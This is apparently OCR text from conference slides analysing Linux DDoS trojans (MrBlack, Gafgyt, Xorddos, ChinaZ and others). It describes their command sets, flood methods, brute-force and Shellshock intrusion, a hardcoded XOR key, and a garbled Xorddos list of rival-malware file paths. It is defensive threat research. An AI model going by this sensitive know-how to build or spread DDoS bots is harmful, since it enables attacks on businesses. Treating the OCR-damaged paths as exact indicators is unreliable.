

#### – WinEggDrop



- **Characteristics** 
	- Presence of fake.cfg (xmit.cfg)
	- Available for Linux x86/x64, Windows x86/x64, FreeBSD
	- Command grammar supports

4 tasks

- StartTask, StopTask, WriteFake, SendStatus
- Lightweight text-box builders and an advanced builder (shown before)



• C&C address and port are hardcoded in binary and encrypted by a simple algorithm



- Supported methods
	- SYN, UDP, …



• Target IP, port, number of threads, attack time



### DDoS Trojans - MrBlack

- Tool with source code available
- Trojanized extensions dubbed Aesddos and WrkAtk with the autostart feature
- Contains various character strings:
	- VERS0NEX, Mr.Black, Hacker, MainSocket, DealWithDDoS
- List of attack supporting procedures
	- DNS\_Flood, SYN\_Flood, UDP\_Flood, UDPS\_Flood, TCP\_Flood, CC\_Flood, CC2\_Flood, CC3\_Flood, etc…
- Executables for Linux operating systems available for architectures:
	- EM\_x86\_64, EM\_386, EM\_MIPS, EM\_ARM
- Control panel named "Sword Linux" (shown earlier)

### DDoS Trojans - Gafgyt

- Detection name for Lizzard Stresser DDoS Tool
- Source code leaked in January 2015; available both client and server side
- Intrusion via
	- Brute-forcing telnet
	- Shellshock vulnerabilities
- IRC bot with implemented client commands:
	- PING, GETLOCALIP, SCANNER, TCP, UDP, DNS, KILLATTK, LOLNOGTFO
- Threat No. 1 for embedded devices:
	- EM\_386, EM\_x86\_64, EM\_SPARC, EM\_PPC, EM\_SH, EM\_ARM, EM\_MIPS and EM\_68K

### DDoS Trojans - Xorddos

- Intrusion starts with SSH brute-forcing
- Installation script
	- gets kernel version,
	- (optional) uploads kernel header,
	- downloads a customized trojan binary with embedded LKM
- LKM based on an open-source rootkit called Suterusu, available on Github
- Heavy autostart features
	- Repeated self-installation under random name in /boot and executed; to avoid termination via kill command
- C&C communication encrypted in both directions with hard-coded XOR key (BB2FA36AAA9541F0)

### DDoS Trojans - Xorddos

- Configuration file (Elimination of rivals)
	- Options:
		- md5, denyip, filename, rmfile
	- List of competing processes and files
		- Red = Elknot / Setag
		- Violet = Sotdas
		- Green = Elknot
		- Blue = MrBlack

filename=<mark>/root/L26 25001</mark>./root/mushh /tmp/.sshdd./root/sshdd /root/server26./root/26sunwukong./root/Linux2.6bc./root/02.6./root/GatesF filename=<mark>/bin/check.sh./b</mark>in/get.sh./bin/kill.sh./bin/reset.sh./boot/pro./boot/proh./etc/.SSH2./etc/.SSHH2./etc/fdsfsfvff./etc/gdmorpen filename=<mark>/etc/ofhirtfuhuf</mark> /etc/khelper./etc/nhqbhhi./etc/rewqtf3er4t./etc/scsi eh 1./etc/sfewfesfs./etc/smarvtd./tmp/shtl./root/.synest./etc/bysrc.sh filename=<mark>/usr/bin/bsd-port/qettu./root/.bunest./etc/ksdrip./root/apple./usr/bin/bsd-port/agent./root/conimet./root/8520./usr/bin/tor./etc/susnn.sh</mark> filename=/etc/whitptabil,/etc/dsfrefr,/home/sivipos/ip/bash,/media/system,/mnt/lsi mrdsnmp,/root/.ppsh6,/root/.syssyn,/root/Linux2.4 filename=/root/Linux2.6./root/Mm2./root/ISmm./root/D6./root/lu./root/root-/root/xudp./tmp/.apache,/tmp/.sshdd14,/tmp/.sshhdd140,/tmp/fdsfsfuff filename=/tmp/qdmorpen./tmp/gfhirtfuhuf,/tmp/rewqtf3er4t,/tmp/sfewfesfs./tmp/smarvto./tmp/whitptabil,/usr/bin/zl./usr/qames/.kde/crond./root/xl123 filename=/usr/local/bin/nail./usr/share/doc/bash./usr/share/menu/bash./var/lib/easu-tomcat7/webapps/7777/asd./var/tmp/.apache./usr/bin/darkice filename=/mnt/es/scanssh,/root/233,/root/linuxx./root/ssh1,/root/ssh33,/root/bulonq,/usr/hin/kdm./tmn/emechlinuxfast/bash,/tmp/prfos,/root/m4ma filename=/root/kerne,/etc/com,/root/KM<mark>./etc/cupsddh.</mark>/tmp/netns,/etc/.synest,/tmp/nngbhhj /root/freeBSD /var/run/freeBSD /war/run/mmmA /root/zaozhu filename=/root/bash,/tmp/m3,/bin/musql515,/USK/SB1N/CRON,/root/.killconmd,/root/good99,/etc/sdm+ds+h1+e./etc/ssh/sshpa./etc/buv832,/tmp/buv832 filename=<mark>/root/2.6</mark>/usr/share/hplip/hpssd.py,/var/lock/subsys/hpssd.py,/usr/sbin/hpiod,/var/lock/subsys/hpiod,/root/crond,/root/.Kape,/root/qazse1 filename=/usr/sbin/tor,/lib/crond,/bin/local1,/sbin/ttymon,/root/sshdl./root/m64./root/TSmww,/tmp/24Mm,/etc/.kde/crond\_/root/L26,/root/Luick filename=/bin/.Rape,/root/rc.loca1,/root/lsi\_mrdsnmp,/root/noip2-Linux,/root/mix/ssh,/root/w38,/root/w39,/bin/wa,/root/dos./root/wen,/root/mysqll filename=/root/passdw./root/.Raps./tmp/scas/i./root/ipso./root/chou1./root/task1./etc/ssh2./bin/csapp./root/333./root/stop./root/haoge filename=/root/sbinhttp./root/.mimeop./root/uuxuan2.6./root/lndirt./root/.sshsun./root/mstsc./root/dabufen./root/java ./root/qishao1 filename=/var/tmp/.x/crond,/etc/wmpcir.s,/root/dos32 /opt/root/saonao,/opt/root/Linux2.6 /ont/root/xuu1,/usr/sbin/asterisk,/root/hhxx,/etc/lndir filename=/root/df2q1,/usr/bin/kernel./etc/kneiper./etc/scsi eh 1,/root/xiaoqianq99,/root/dos64 /tmp/kiss,/opt/root/360ty,/opt/root/edHaa /root/edHaa filename=/root/caonimaa,/tmp/prfos <mark>/root/L26 25800</mark> /root/ssh77,/usr/sbin/.Addre,/root/.Addre,/root/wei,/root/killall,/root/mc2./etc/yjcu32,/root/iun filename=/opt/root/xudp./opt/root/Saonaoa./opt/root/1066ma./mnt/system./root/pkpp./media/rc.loca!./root/.s/scanssh./root/26ssh2z./ump/uunquhe./server/ filename=/run/vard,/root/netstat,/root/sshb,/root/azwen,/tmp/inia

rmfile=/tmp/.sshhdd /tmp/.sshdd,/etc/.SSH2,/etc/.SSHH2./etc/Gates\_18452\_BTC,/root/gonne-sysadmin./etc/Gates 36000 /root/cao,/root/ssh rmfile=/etc/dbus-daemon,/etc/qnome-system,/root/sql2UU,/root/Explorer-aoutu,/etc/syslogd-gonsys,/etc/auto,/root/pldasdsa,/tmp/sh-

### DDoS Trojans - Xorddos

• Control panel

– Controls two infected devices (EM\_386, EM\_ARM)



### DDoS Trojans - ChinaZ

- Source code available on Github (a project DDoSClient)
- Volumetric attacks
	- SYN, UDP, ICMP, DNS
- Multiple platforms
	- EM\_386, EM\_x86\_64, EM\_MIPS
- Samples often compressed with UPX
- Instruction videos leaked on Chinese forums
	- Web control panel
	- Control panel with Windows GUI

### DDoS Trojans - ChinaZ

• C&C panel

![](_page_30_Picture_13.jpeg)

### DDoS Trojans - ChinaZ

<mark>① 脢亿安全盾服务器防... ||参</mark>]The Attack Tools of...

 $\bullet$  The Attack Tools of...

![](_page_31_Picture_59.jpeg)

 $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$ 

### Targets

- Attack commands targeting various web services
- Targeting small or medium sized local businesses
	- Profitability depends of ability to stay online
	- Usually not hosted on major Content Delivery Networks (natural protection against DDoS): online gaming site; online casinos; e-commerce shops; forums
	- ELF:Xorddos an exception  $\rightarrow$  attacking the infrastructure of large providers (Google Cloud, Global Flag (hosting game servers like Counter Strike or Day of Defeat); CloudFlare; Sharktech; OVH Hosting; Microsoft Hosting; Amazon Cloud; Akamai Tech.)
- Effect of DDoS directly observed:
	- sites unreachable during the process of receiving attack commands
	- reachability recovered after the process stopped

### Summary

- DDoS Trojans: threat No 1. for servers and embedded systems running Linux
- Variety of projects available on code sharing sites or forums
- Autostart is a desired and advanced feature
- Similar attack methods implemented
- Little attempts to cover the functionality by stripping or by (modified) UPX
- Increased detection rates by AV solutions  $\rightarrow$ distributors of malware careless about detecting yet
- Targets are both small/medium business and services hosted by large CDNs

### Acknowledgement

- Information and data exchange:
	- @benkow\_
	- Christian Rebischke (@sh1bumi)
	- Lin Song (University of Iowa)
	- Threat Inc. (@threat\_inc)
	- Yin Minn Pa Pa, Shogo Suzuki, Katsunari Yoshioka, Tsutomu Matsumoto, Takahiro Kasama, Christian Rossow (Yokohama National University, Japan; National Institute of Information and Communications Technology, Japan; Saarland University, Germany)

#### **IoTPOT: Analysing the Rise of IoT Compromises**

(http://christian-rossow.de/publications/iotpot-woot2015.pdf)

- Open sharing:
	- MalwareMustDie!, NPO (@malwaremustdie)
	- @TekDefense
	- @da\_667

### estions & Answers

![](_page_35_Picture_1.jpeg)

**www.campuscafe.cz, Nadobro s.r.o. © 2015**